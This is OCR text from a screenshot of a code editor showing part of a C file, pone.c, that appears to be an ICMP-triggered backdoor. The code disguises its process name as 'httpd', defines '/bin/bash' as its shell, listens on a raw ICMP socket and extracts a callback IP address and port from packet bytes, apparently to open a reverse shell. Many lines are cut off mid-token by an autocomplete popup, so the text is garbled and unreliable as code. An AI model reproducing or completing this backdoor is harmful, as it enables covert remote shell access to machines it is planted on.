 ● pone.c - Untitled (Workspace) - VSCodium
File Edit Selection View Go Debug Terminal Help
EXPLORER
OPEN EDITORS 1 UNSAVED
C pone.c ~/Desktop 6
UNTITLED (WORKSPACE)
rust
parrotsec.org
css
fonts
img
include
js
languages
screenshots
.gitignore
download-home.php
download-other.php
download-security.php
download.php
index.php
README.md
OUTLINE
Filter
main(int, char * [])
MAGIC1
MAGIC2
PROGNAME
SHELL
1
3
C pone.c ●
19 #define PROGNAME "httpd"
20 #define SHELL "/bin/bash"
21
22 int main(int argc, char *argv[]) {
23 int s;
24 int c;
25 int n;
26 char buf[1024];
27 unsigned char ip[4];
28 char ipstr[15];
29 unsigned char portstr[2];
30 unsigned short port;
31 struct sockaddr_in shell;
32 /* Reap child processes */
33 signal(SIGCHLD, SIG_IGN);
34 s = socket (AF_INET, SOCK_RAW, IPPROTO_ICMP);
35 if (s == -1) {
36 print
37 fprin
38 retur
39 }
40 for (;;)
41 memse
42 n = r
43 if (n
44 /
45 i
46
47 i
48 i
49 ip[2] = buf[46];
50 ip[3] = buf[47];
51 portstr[0] = buf[48];
52 portstr[1] = buf[49];
53 port = portstr[0] << 8 | portstr[1];
54 sprintf(ipstr, "%d.%d.%d.%d", ip[0], ip[1], ip[2],
printf int printf(const char *__restrict__ …
printf
__PTHREAD_RWLOCK_INT_FLAGS_SHARED
_POSIX_THREAD_PRIO_INHERIT
_POSIX_THREAD_PRIO_INHERIT
_POSIX_THREAD_ROBUST_PRIO_INHERIT
_SC_THREAD_PRIO_INHERIT
_SC_THREAD_PRIO_INHERIT
_SC_THREAD_PRIO_INHERIT
_SC_THREAD_ROBUST_PRIO_INHERIT
_SC_THREAD_ROBUST_PRIO_INHERIT
_SC_THREAD_ROBUST_PRIO_INHERIT